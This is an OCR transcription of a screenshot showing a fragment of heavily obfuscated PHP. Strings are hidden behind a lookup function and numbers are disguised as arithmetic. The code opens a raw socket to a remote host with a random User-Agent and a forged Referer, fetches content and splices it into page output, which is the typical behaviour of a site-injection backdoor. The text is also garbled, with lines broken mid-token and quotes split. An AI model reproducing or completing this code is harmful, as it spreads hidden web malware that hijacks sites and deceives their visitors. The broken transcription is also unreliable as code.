
== false){return $_29;}}else if(function_exi
sts('fsockopen')){global $_30;$_31=(strpos(s
trtolower($_24),nel(14))!== false)?nel(15):n
el(16);$_32=$_26[rand(round(0),count($_26)-r
ound(0+0.25+0.25+0.25+0.25))];$_24=str_repla
ce($_31,nel(17),$_24);if(preg_match(nel(1
8),"
$_24
")){$_33=$_24;$_24=@explode(nel(1
9),$_24);$_24=$_24[round(0)];$_33=str_replac
e($_24,nel(20),$_33);if(!$_33 || $_33 == nel
(21)){$_33=nel(22);}$_34=gethostbyname($_2
4);}else{$_34=gethostbyname($_24);$_33=nel(2
3);}$_35=fsockopen($_34,round(0+40+40),$_3
6,$_37,$_25);stream_set_timeout($_35,$_25);i
f($_35){$_38="
GET 
$_33
 HTTP/
1.0
";$_38 .="
Host: 
$_24
";$_38 .="
Referer: 
$_31
$_24
$_33
";$_38 .= nel(24);$_38 .="
User-Agent: 
$_32
";$_38 .= nel(25);fputs($_35,$_38);while(!fe
of($_35)){$_39 .= fgets($_35,round(0+819.2+8
19.2+819.2+819.2+819.2));}fclose($_35);$_39=
@explode(nel(26),$_39,round(0+0.666666666666
67+0.66666666666667+0.66666666666667));$_40=
$_39[round(0)];if($_30){$_40="
$_30
<br /><br 
$_40
";}$_40=str_replace(nel(27),nel(28),$_4